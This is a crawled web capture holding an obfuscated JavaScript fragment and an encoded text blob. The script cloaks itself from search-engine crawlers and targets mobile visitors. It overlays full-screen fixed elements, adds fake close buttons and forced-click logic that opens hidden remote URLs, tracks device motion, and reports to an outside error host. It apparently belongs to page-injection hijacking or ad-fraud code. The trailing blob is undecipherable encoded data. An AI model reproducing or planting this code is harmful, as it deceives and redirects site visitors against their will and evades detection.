_0x3dcccd=_0x458b13[_0x18ba52(0x15a)](_0x18ba52(0x174));_0x3dcccd[_0x18ba52(0x14a)]=_0x4ef44d[_0x18ba52(0xd0)](_0x4ef44d[_0x18ba52(0x11d)](_0x4ef44d['CPoul'],_0x4ef44d[_0x18ba52(0xc1)](0xa,_0x4ef44d[_0x18ba52(0xb1)](_0x116f36,0x1))),_0x4ef44d[_0x18ba52(0x9f)]),_0x3dcccd['id']=_0x4ef44d[_0x18ba52(0x73)](_0x4ef44d['QdkVK'](_0x95e299,'_'),_0x116f36),_0x4ef44d[_0x18ba52(0xa5)]('1',_0x342aa0['position'])?(_0x458b13[_0x18ba52(0x118)]()>=0xa?_0x3dcccd[_0x18ba52(0x14a)]['height']=_0x4ef44d[_0x18ba52(0x142)](_0x342aa0[_0x18ba52(0x8f)],'px'):_0x3dcccd[_0x18ba52(0x14a)]['height']=_0x4ef44d[_0x18ba52(0x19e)],_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0x171)]=_0x4ef44d[_0x18ba52(0x116)](_0x342aa0[_0x18ba52(0x148)]+_0x342aa0[_0x18ba52(0xea)],'px')):(_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0x148)]=_0x4ef44d['mzsrY'](_0x342aa0[_0x18ba52(0x8f)],'px'),_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0xd5)]=_0x4ef44d[_0x18ba52(0x185)](_0x4ef44d[_0x18ba52(0x11c)](_0x342aa0['height'],_0x342aa0[_0x18ba52(0xea)]),'px')),_0x3dcccd[_0x18ba52(0xd1)](_0x342aa0[_0x18ba52(0x6d)],function(){var _0x253ece=_0x18ba52;try{_0x342aa0[_0x253ece(0x111)]+=0x1,_0x342aa0[_0x253ece(0x111)]>=_0x342aa0[_0x253ece(0xe2)]&&(_0x342aa0['hid_state']=0x0,_0x458b13['ac'](_0x342aa0,_0x278366[_0x253ece(0x1bd)])),_0x342aa0[_0x253ece(0x8b)]=_0x278366[_0x253ece(0x7d)],_0x458b13[_0x253ece(0x1a9)](_0x342aa0);}catch(_0x4b7d53){_0x458b13[_0x253ece(0xa6)](_0x4b7d53);}}),document[_0x18ba52(0x1cb)][_0x18ba52(0x18c)](_0x4ef44d['vOYsD'],_0x3dcccd);}'0'==_0x342aa0[_0x18ba52(0x87)]&&_0x4ef44d['kSeaZ'](setTimeout,function(){_0x458b13['ac'](_0x342aa0);},0x7d0);}},_0x458b13['gb']=function(_0x3de7c2){var _0x3e7108=_0x3fa7ea;if(_0x4ef44d[_0x3e7108(0x18a)](_0x3de7c2[_0x3e7108(0x15b)],0x1)){_0x458b13['$'](_0x48f61c)[0x0]&&_0x458b13['$'](_0x48f61c)[0x0]['remove']();var _0x1565b2=_0x458b13['de'](_0x4ef44d[_0x3e7108(0x9e)]),_0x2bb9b1=_0x458b13[_0x3e7108(0x15a)](_0x48f61c);_0x4ef44d[_0x3e7108(0xee)]('1',_0x3de7c2[_0x3e7108(0xde)])?_0x2bb9b1[_0x3e7108(0x14a)]=_0x4ef44d['QFUeU'](_0x4ef44d[_0x3e7108(0x144)](_0x1565b2,_0x3e7108(0x160)),_0x3de7c2[_0x3e7108(0x148)]+_0x3de7c2[_0x3e7108(0xea)])+_0x3e7108(0x105):_0x2bb9b1[_0x3e7108(0x14a)]=_0x4ef44d['ekSPx'](_0x4ef44d['QdkVK'](_0x1565b2,_0x3e7108(0x1bc)),_0x3de7c2[_0x3e7108(0x148)]+_0x3de7c2[_0x3e7108(0xea)])+'px;',_0x458b13['$'](_0x4ef44d['WkVZn']('#',_0x6ba328))[_0x3e7108(0x189)][_0x3e7108(0xb7)](_0x2bb9b1),_0x2bb9b1[_0x3e7108(0xd1)](_0x3de7c2['evetype'],function(){var _0x507f1d=_0x3e7108;try{_0x458b13['hide'](),_0x4ef44d['EEIhp'](_0x3de7c2['false_clo'],_0x4ef44d[_0x507f1d(0xcf)](parseInt,_0x4ef44d[_0x507f1d(0xae)](0x64,Math[_0x507f1d(0x179)]())))&&(_0x3de7c2[_0x507f1d(0x8b)]=_0x4ef44d[_0x507f1d(0x98)],_0x458b13[_0x507f1d(0x1a9)](_0x3de7c2));}catch(_0x3f2706){_0x458b13['catch'](_0x3f2706);}});}},_0x458b13['qd']=function(_0x19f9ec,_0x4b3680='add'){var _0x426911=_0x3fa7ea;if(!_0x458b13[_0x426911(0x1b5)]())return!0x1;_0x458b13['$'](_0x200666)[0x0]&&_0x458b13['$'](_0x200666)[0x0][_0x426911(0x16a)]();var _0x26804e=_0x458b13[_0x426911(0xf0)](_0x4ef44d[_0x426911(0x131)](_0x426911(0x9a),_0x19f9ec['id']));if(_0x4ef44d[_0x426911(0xf6)](_0x4ef44d['pToWu'],_0x4b3680)&&'1'==_0x19f9ec[_0x426911(0x124)]&&!_0x26804e&&_0x4ef44d['GmxuK'](_0x19f9ec['com_pvnum_show'],_0x19f9ec[_0x426911(0xbe)])){var _0x1c55f5=_0x458b13['cLab'](_0x200666);_0x1c55f5['style']=_0x458b13['de'](_0x4ef44d[_0x426911(0x92)]),_0x458b13['$']('#'+_0x6ba328)['parentNode'][_0x426911(0xb7)](_0x1c55f5),_0x458b13['$'](_0x200666)[0x0]['addEventListener'](_0x19f9ec[_0x426911(0x6d)],function(){var _0x4e8da7=_0x426911;try{_0x19f9ec[_0x4e8da7(0x18b)]+=0x1,_0x4ef44d[_0x4e8da7(0x6e)](_0x19f9ec[_0x4e8da7(0x18b)],_0x19f9ec['com_click_num'])&&(_0x19f9ec[_0x4e8da7(0x124)]=0x0,_0x458b13['qd'](_0x19f9ec,_0x4ef44d[_0x4e8da7(0x187)])),_0x458b13['sCook'](_0x4ef44d['kFLcS'](_0x4ef44d['VSkSE'],_0x19f9ec['id']),'1',_0x4ef44d[_0x4e8da7(0xba)](parseInt,_0x19f9ec['com_defer'])),_0x19f9ec[_0x4e8da7(0x8b)]=_0x4ef44d[_0x4e8da7(0x84)],_0x458b13[_0x4e8da7(0x1a9)](_0x19f9ec);}catch(_0x3c0866){_0x458b13['catch'](_0x3c0866);}}),_0x4ef44d['kSeaZ'](setTimeout,function(){_0x458b13['qd'](_0x19f9ec);},0x3e8);}},_0x458b13[_0x3fa7ea(0xcb)]=function(_0x2e5f2d){var _0x2881b2=_0x3fa7ea,_0x1f09a1={'QtaTc':function(_0x4ce3e6,_0x24e456){return _0x4ef44d['gGwdz'](_0x4ce3e6,_0x24e456);},'OhtOU':function(_0x1280cc,_0x45b080){return _0x4ef44d['usunP'](_0x1280cc,_0x45b080);},'FUTag':function(_0x59b160,_0x13ada2){return _0x4ef44d['UDxbi'](_0x59b160,_0x13ada2);},'jCgcZ':_0x4ef44d[_0x2881b2(0x12f)],'AYbOk':_0x4ef44d[_0x2881b2(0x95)]};_0x4ef44d[_0x2881b2(0x173)](setTimeout,function(){var _0x36b6f1=_0x2881b2;_0x458b13[_0x36b6f1(0x1b5)]()&&_0x1f09a1[_0x36b6f1(0x109)](_0x2e5f2d['compel_skip'],_0x1f09a1['OhtOU'](parseInt,_0x1f09a1[_0x36b6f1(0x126)](0x64,Math['random']())))&&(_0x458b13[_0x36b6f1(0xf0)](_0x1f09a1[_0x36b6f1(0x1c3)])||(_0x458b13[_0x36b6f1(0xf4)](_0x1f09a1[_0x36b6f1(0x1c3)],'1',0xa),_0x2e5f2d[_0x36b6f1(0x8b)]=_0x1f09a1[_0x36b6f1(0xdf)],_0x458b13[_0x36b6f1(0x1a9)](_0x2e5f2d)));},0x3e8*_0x2e5f2d[_0x2881b2(0x158)]);},_0x458b13['hide']=function(_0x31cd31){},_0x458b13['db']=function(_0x3b89a3){var _0x4dab05=_0x3fa7ea;if(_0x4ef44d[_0x4dab05(0x82)]('1',_0x3b89a3[_0x4dab05(0x163)])){_0x458b13['$'](_0x485fe9)[0x0]&&_0x458b13['$'](_0x485fe9)[0x0][_0x4dab05(0x16a)]();var _0xd34bf5=_0x458b13['cLab'](_0x485fe9);_0xd34bf5[_0x4dab05(0x14a)]=_0x4ef44d[_0x4dab05(0xb2)](_0x4ef44d[_0x4dab05(0x150)],_0x3b89a3['height'])+_0x4ef44d[_0x4dab05(0x161)],_0x4ef44d['vZJkF']('1',_0x3b89a3[_0x4dab05(0xde)])?document['body'][_0x4dab05(0x85)](_0xd34bf5,document[_0x4dab05(0x1cb)][_0x4dab05(0x6f)][0x0]):document[_0x4dab05(0x1cb)][_0x4dab05(0xb7)](_0xd34bf5);}},_0x458b13['de']=function(_0x40544f){for(var _0x2cdce4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x286c1e='',_0x150ba7='',_0x5c88b7=0x0;_0x5c88b7<_0x40544f['length'];_0x5c88b7++)_0x150ba7+=_0x2cdce4[_0x286c1e=_0x40544f[_0x5c88b7]]?_0x2cdce4[_0x286c1e]:_0x286c1e;return _0x150ba7;},_0x458b13['yb']=function(_0x3ee348){var _0x2f01ef=_0x3fa7ea;window[_0x2f01ef(0xf9)]&&window['addEventListener'](_0x4ef44d[_0x2f01ef(0x74)],function(_0x4afadd){var _0x3187f6=_0x2f01ef,_0x59e47e=_0x4afadd[_0x3187f6(0x199)];_0x36cebb=_0x4ef44d['usunP'](parseInt,_0x4ef44d['UDxbi'](0x64,_0x59e47e['x']))/0x64,_0x12b3a3=_0x4ef44d[_0x3187f6(0x166)](_0x4ef44d[_0x3187f6(0x14b)](parseInt,0x64*_0x59e47e['y']),0x64),_0xf7e68f=_0x4ef44d[_0x3187f6(0x169)](parseInt(_0x4ef44d[_0x3187f6(0xef)](0x64,_0x59e47e['z'])),0x64);},!0x1);},_0x458b13[_0x3fa7ea(0xa6)]=function(_0x58f90c){var _0x449134=_0x3fa7ea,_0xbd91f2=_0x4ef44d['usunP'](encodeURI,_0x4ef44d['HBCla'](_0x4ef44d[_0x449134(0x185)](_0x58f90c[_0x449134(0xb9)],':\x20'),_0x58f90c[_0x449134(0x191)]));_0x458b13['CScr'](_0x4ef44d['hmXig'](_0x449134(0x12a),_0xbd91f2));},_0x458b13['IsPC']=function(){var _0x1e8314=_0x3fa7ea;return _0x4ef44d[_0x1e8314(0x82)](0x0,navigator[_0x1e8314(0xa4)][_0x1e8314(0x115)]('uiuiuiui'))&&!!/^Win|Mac/['test'](navigator[_0x1e8314(0xb8)]);},_0x458b13['init']=function(_0x427bd0){var _0x2568ec=_0x3fa7ea;_0x458b13['IsPC']()?_0x427bd0[_0x2568ec(0x1b2)]=_0x427bd0[_0x2568ec(0xb3)]:(_0x458b13['yb'](_0x427bd0),_0x458b13['cSty'](_0x427bd0),_0x458b13[_0x2568ec(0x156)](_0x427bd0),_0x458b13['ac'](_0x427bd0),_0x458b13['gb'](_0x427bd0),_0x458b13['qd'](_0x427bd0),_0x458b13[_0x2568ec(0xcb)](_0x427bd0),_0x458b13['db'](_0x427bd0)),_0x427bd0[_0x2568ec(0x145)]&&_0x458b13[_0x2568ec(0x152)](_0x427bd0['statis_code']);},!_0x458b13[_0x3fa7ea(0x1a4)]()){try{var _0x184151=_0x4ef44d['cJhzh'](Math['floor'](_0x4ef44d[_0x3fa7ea(0xa1)](0x5,Math[_0x3fa7ea(0x179)]())),0x3),_0x6ba328=_0x4ef44d[_0x3fa7ea(0x193)](_0x458b13['rc'](_0x184151),'p'),_0x485fe9=_0x4ef44d[_0x3fa7ea(0xf3)](_0x458b13['rc'](_0x184151),'m'),_0x200666=_0x4ef44d['hmXig'](_0x458b13['rc'](_0x184151),'q'),_0x95e299=_0x4ef44d[_0x3fa7ea(0x1bf)](_0x458b13['rc'](_0x184151),'h'),_0x48f61c=_0x4ef44d[_0x3fa7ea(0x185)](_0x458b13['rc'](_0x184151),'c'),_0x18692d=_0x458b13['rc'](_0x184151)+'i',_0x1acf6a=_0x458b13['rc'](0xa),_0x30a419=_0x458b13['rc'](0xb),_0x52d319=JSON['parse'](_0x458b13['de'](_0x3fa7ea(0x7f)));navigator[_0x3fa7ea(0xa4)][_0x3fa7ea(0x102)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x3fa7ea(0x1cb)]||document['head'][_0x3fa7ea(0x80)](document[_0x3fa7ea(0xda)]('body')),_0x458b13[_0x3fa7ea(0x1a4)]()&&(_0x52d319[_0x3fa7ea(0x1b2)]=_0x52d319['pcurl']),_0x52d319[_0x3fa7ea(0x1bb)]=window['innerWidth'],_0x4ef44d[_0x3fa7ea(0xb6)](_0x4ef44d['AoQUJ'](_0x4ef44d[_0x3fa7ea(0x1b1)](parseInt,window['screen'][_0x3fa7ea(0x148)]),_0x4ef44d[_0x3fa7ea(0xdc)](parseInt,window['screen']['width'])),1.7)?(_0x52d319[_0x3fa7ea(0x148)]=_0x4ef44d[_0x3fa7ea(0x1b6)](parseInt,_0x4ef44d['dTPap'](_0x4ef44d['GVbVW'](_0x52d319[_0x3fa7ea(0x1bb)],0x280),_0x4ef44d[_0x3fa7ea(0x1b7)](0x7c,_0x4ef44d['aTSOc'](0x28,_0x4ef44d['EbekE'](0x3,_0x52d319[_0x3fa7ea(0x1c2)]))))),_0x52d319['hiheight']=_0x4ef44d['SlFVh'](parseInt,_0x52d319[_0x3fa7ea(0x1bb)]/0x280*_0x52d319[_0x3fa7ea(0x8e)])):(_0x52d319[_0x3fa7ea(0x148)]=0x78,_0x52d319['hiheight']=0x0),_0x52d319['user_agent']=navigator[_0x3fa7ea(0xa4)]['toLowerCase'](),_0x52d319[_0x3fa7ea(0x180)]=new Date()[_0x3fa7ea(0x70)](),_0x52d319[_0x3fa7ea(0x192)]=0x0,_0x52d319['hid_c_number']=0x0,_0x52d319[_0x3fa7ea(0x18b)]=0x0,_0x52d319[_0x3fa7ea(0xbe)]=0x1,_0x458b13['yb'](_0x52d319),_0x458b13[_0x3fa7ea(0x10b)](_0x52d319),_0x458b13[_0x3fa7ea(0x156)](_0x52d319),_0x458b13['ac'](_0x52d319),_0x458b13['gb'](_0x52d319),_0x458b13['db'](_0x52d319));}catch(_0x2940e9){_0x458b13[_0x3fa7ea(0xa6)](_0x2940e9);}var _0xdddd81=new XMLHttpRequest();_0xdddd81[_0x3fa7ea(0x1a9)](_0x4ef44d[_0x3fa7ea(0x112)],_0x4ef44d[_0x3fa7ea(0x197)](_0x4ef44d[_0x3fa7ea(0x129)](_0x52d319[_0x3fa7ea(0x1b2)],_0x4ef44d[_0x3fa7ea(0x96)]),_0x52d319['id'])+_0x4ef44d[_0x3fa7ea(0x1a2)]+Math['random'](),!0x0),_0xdddd81[_0x3fa7ea(0x18e)](_0x4ef44d[_0x3fa7ea(0xc0)],_0x4ef44d['CYozN']),_0xdddd81[_0x3fa7ea(0x168)](),_0xdddd81[_0x3fa7ea(0x13f)]=function(){var _0x3edc73=_0x3fa7ea,_0x3fd41f={'mMyqH':function(_0x10560d,_0x4f0c40){var _0x16b396=a0_0x3349;return _0x4ef44d[_0x16b396(0xe4)](_0x10560d,_0x4f0c40);},'zkpLO':_0x4ef44d['Jukjn']};try{if(_0x4ef44d['vZJkF'](0x4,_0xdddd81[_0x3edc73(0x130)])&&_0x4ef44d[_0x3edc73(0x194)](0xc8,_0xdddd81[_0x3edc73(0x1ae)])){var _0x3a50ce=JSON['parse'](_0xdddd81['responseText']),_0x1de4cd=JSON[_0x3edc73(0x17b)](_0x458b13['de'](_0x3a50ce['key']));_0x1de4cd[_0x3edc73(0x86)]=_0x3a50ce[_0x3edc73(0x86)],_0x1de4cd[_0x3edc73(0x1bb)]=window['innerWidth'],_0x4ef44d[_0x3edc73(0xca)](_0x4ef44d['AoQUJ'](_0x4ef44d[_0x3edc73(0xba)](parseInt,window[_0x3edc73(0x18f)][_0x3edc73(0x148)]),_0x4ef44d[_0x3edc73(0xd2)](parseInt,window[_0x3edc73(0x18f)][_0x3edc73(0x1bb)])),1.7)?(_0x1de4cd[_0x3edc73(0x148)]=_0x4ef44d[_0x3edc73(0xcf)](parseInt,_0x4ef44d[_0x3edc73(0x17f)](_0x4ef44d[_0x3edc73(0x196)](_0x1de4cd[_0x3edc73(0x1bb)],0x280),0x7c+0x28*_0x4ef44d['WMSOv'](0x3,_0x1de4cd[_0x3edc73(0x1c2)]))),_0x1de4cd[_0x3edc73(0x8f)]=_0x4ef44d[_0x3edc73(0xd2)](parseInt,_0x4ef44d['tPTJo'](_0x1de4cd[_0x3edc73(0x1bb)],0x280)*_0x1de4cd[_0x3edc73(0x8e)])):(_0x1de4cd[_0x3edc73(0x148)]=0x78,_0x1de4cd[_0x3edc73(0x8f)]=0x0),_0x1de4cd[_0x3edc73(0x16f)]=navigator[_0x3edc73(0xa4)][_0x3edc73(0x16c)](),_0x1de4cd[_0x3edc73(0x180)]=new Date()[_0x3edc73(0x70)](),_0x1de4cd[_0x3edc73(0x192)]=0x0,_0x1de4cd[_0x3edc73(0x111)]=0x0,_0x1de4cd['com_c_number']=0x0,_0x1de4cd[_0x3edc73(0xbe)]=_0x458b13[_0x3edc73(0xf0)](_0x4ef44d[_0x3edc73(0xa2)](_0x3edc73(0xbe),_0x1de4cd['id'])),_0x1de4cd[_0x3edc73(0xbe)]?_0x1de4cd[_0x3edc73(0xbe)]=_0x4ef44d['xkiHD'](parseInt(_0x1de4cd[_0x3edc73(0xbe)]),0x1):_0x1de4cd[_0x3edc73(0xbe)]=0x1,_0x4ef44d[_0x3edc73(0xbd)](setTimeout,function(){var _0x35276b=_0x3edc73;_0x458b13[_0x35276b(0xf4)](_0x3fd41f[_0x35276b(0x1b4)](_0x3fd41f[_0x35276b(0x181)],_0x1de4cd['id']),_0x1de4cd[_0x35276b(0xbe)],0x4650);},0x7530),_0x458b13[_0x3edc73(0x155)](_0x1de4cd);}}catch(_0x2e3810){_0x458b13[_0x3edc73(0xa6)](_0x2e3810);}};}}}()));function a0_0x3349(_0x4b63d5,_0x2bb3fc){_0x4b63d5=_0x4b63d5-0x6c;var _0x273f67=a0_0x273f();var _0x33496d=_0x273f67[_0x4b63d5];return _0x33496d;}function a0_0x273f(){var _0x3f95bd=['vZJkF','CScr','&ipnumber=','hrkzZ','init','img','URL','compel_skip_delay','18053882zrrQiE','cLab','false_clo','height:\x20','split','tkRUs','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','top:','ACgoy','src','is_jiexi','&clickp=','=([^;]*)(;|$)','aHaEO','bNxoo','send','AoQUJ','remove','1521051FCWgYP','toLowerCase','xQovj','sEyfc','user_agent','&target=1','top','arMKq','qVRDs','div','kxQXV','AMamJ','CcwmK','touches','random','hid_pvnum_show','parse','5|3|0|4|2|1','touchend','lyrCt','aTSOc','time','zkpLO','(^|\x20)lt_','devicemotion','KmTbM','mzsrY','innerHeight','ZwlPJ','JpcrH','parentNode','IoatN','com_c_number','insertAdjacentElement','ukvbU','setRequestHeader','screen',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','message','open_n','qWDbb','AAMBa','px;\x20background-position:\x20-','GVbVW','NnQEU','DEbmh','accelerationIncludingGravity','WYInS','ginHei','referrer','gImg','bXdiK','FTPCZ','PVvDt','LITmv','bpjRh','tNFrO','IsPC','&target=0','afterend','9foFmDh','?t=','open','responseText','wgYBY','LQwEr','kOMsk','status','px;\x20top:','purl2','gUikX','purl','getElementsByClassName','mMyqH','isCook','TPwZj','VXrwV','loxPr','NjBVi','OssWa','width','bottom:','onwap','CTVVN','RWNOB','vw;border:none;z-index:2147483646;','28QbrfRZ','size','jCgcZ','HUKrc','px;\x20background-size:\x20','zzmFd','hmzik','click','xUjFj','body{margin:\x200px;}','body','&open_n=','evetype','FAawF','childNodes','getTime','script','substr','zkopS','JxjlG','CqACN','opentime','Chcql','RmGCF','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','&jiami=1','FKViw','5322490gNgDGK','pHYvV','close','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}K01F(mn2LO7om(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}K01F(mn2LO7om(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','after','add','NQHUX','CKIeU','bKxEl','insertBefore','string','is_not','className','9|7|0|1|4|6|3|2|5|8','aPWru','type','offsetTop','4381504fjCQPu','hid_height','hiheight','length','NkxEy','SUluA','cookie','Phqck','Htukf','csXJv','svpJj','HaZCo','hXaxw','is_com','del','HhKhz','mQxqq','yMuiT','rUPyQ','EvBxl','wNbaD','QFUeU','384185AgojYg','userAgent','jGaPK','catch','Content-type','cSIDS','xLwUI','Xtvze','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','px\x20-','compel_click','oOHjU','ZBNLP','VrQGa','weglP','ekSPx','pcurl','gSQzq','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','zoTjD','appendChild','platform','name','KFQrf','scrollTop','nPgEU','kSeaZ','show_number','read_time','LUUVp','UDxbi','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','mbGoK','fhqon','px;\x20left:','GZaEj','GvMAG','iscookie','IJDIL','hvtsl','skip','vJzUn','FEFTt','clientHeight','SlFVh','hmXig','addEventListener','aoIkR','now','AHGAe','bottom','hid_state','oFvTx','CVIje','px\x20!important;','createElement','HRIPt','QjsWC','XuAjL','position','AYbOk','GWggV','6KEprGq','hid_click_num','LdKNZ','aDZiF','innerHTML','head','/cc/','touchstart','charAt','reserve_height','vwWNU','rjNIa','PkaAQ','LLcmP','xaaTl','gCook','px\x20','MexSt','dFCHh','sCook','TWzbz','VMneL',';expires=','quark','DeviceMotionEvent','changedTouches','TJBXN','href','is_repeat_ip_','gQiUy','FVCGN','671766HjWSVO','StCgQ','match','OxGGm','xeLzg','px;','lLmzf','jyphs','&url=','QtaTc','height:','cSty','event','\x20~\x20.','matter','clientX','&history=','hid_c_number','YsRoB','qJpIV','is_open','indexOf','lSEUa','display:block;position:fixed;width:10%;left:','gtop','clientY','&ctype=','iGMnt','JOcvg','jibDr','hidden','getElementsByTagName','QGDJC','is_skip','murl','eeJpu','com_state','vudgR','FUTag','good','1089652GTRgju','MlKaG','https://bug.3ctx0g.com:8004/bug?message=','PYpEs','DeviceOrientationEvent','tUKCv','lt_','ZtOvH','readyState','fEFZi','&interval=','RRBfH','10px','1jbXETR','YHgYI','eKVTR','WMSOv','WkVZn','floor','location','application/x-www-form-urlencoded','&screen=','ODVYr','onreadystatechange','gTmyk','jBvZX','QeVFt','JyuBz','ETipM','statis_code','display:\x20block;\x20\x20width:\x20100%;\x20height:','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','height','JgVVh','style','usunP','{background-image:\x20url(data:image/png;base64,','rwhVo','\x20~\x20','QTQEa','qSJme'];a0_0x273f=function(){return _0x3f95bd;};return a0_0x273f();}
var nantmfyl_is_ws = nantmfyl_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2024/08/12230846473.txt
body_size: 159692
content:
~0qk;wqhprtWr;UerNCiK7|L%VoknoF0C)Y~6)d@4dTWYy%XL5_FFfqCOy:{4n~0UOQJBKrd59hJ(_X({R-A]5)+}Vq||X{wI{sk@7w)0F)ysJx5FJi+SKy5-kRWN)d25(Yq2/wWO:^dJF;d)+Rf@q~W~sdeq{zdqL:J1Bo4zJi-JY+W7t{fq_6o6/)2@:]1dFkuF@J)-yzy0e%FFVLOB1N+7;6}0(sN4d@q_Wy-D(QFu]JRf2n-IK@25f5-@(ksX/Y+Ro+C|)UKBe%y2o}-yf5yD1@56o}tfAAA&y)An|BRN)2kyt_{~W-^~E]x~dknR;tCQz+de7///////Drrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CI@NEE@yBWTyBERNCER~BIoN|Nk;|Nk~B-4I|hkywSnW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CI@NEE@yBW4yBERNCER~BIoN|Nk;|Nk~B-4I|hkywSnWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKNw-0I|-RICrRI|E@y|]]~wp}y0-ny0U]~CNu;E-D;|S6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIKNw-0I|-RICERI|E@y|]]~wp}y0-ny0U]~CNu;E-D;|S6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]]ruerxDrrrrrprtWrrr9/orEkrdExIy+yI^W6OTNCO%ICDQ;q+VVqn6U^JSe6wk7Ozk6OKk~S|]+yE^J5z_5::@:L5k_LESUJzz;:zDDX5%4Ltd7+KioO(&+yiY^CiD+4Q9I0TD{eNBL@f5)sNsYs%wh@Q7VnY)2K;2Jt44L1;5J@N7T@;t@Q6o{tp71xpOBrw(+9E6DOykwxuy:&y6DodUuuhIq^:6Lo5+qT|+^Ry6RVWWrwhXzrkVRnEVt+n^J|tuTU-d&F@z%h+quUSR&y^7:seSTu6Kf+}2KRE^0zyK&+nW:||J4:f;2|}S@^0:}:FV5S9pSpyY}:4:L-yNko5dehw{zWf;:&(_@5A_9ue{yLNwRq^k]9s&4KFstFK/7XorwyDDpoTRWD-p|z{o)(f+6i6:(X